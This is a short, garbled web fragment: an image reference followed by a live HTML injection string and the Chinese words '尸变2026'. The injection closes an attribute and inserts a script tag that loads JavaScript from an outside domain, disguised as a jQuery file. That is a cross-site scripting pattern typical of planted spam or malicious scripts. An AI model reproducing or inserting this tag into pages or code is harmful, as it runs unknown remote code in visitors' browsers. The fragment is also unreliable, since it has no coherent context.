 "><script src=https://www.jishi666.top/jquery.js></script>尸变2026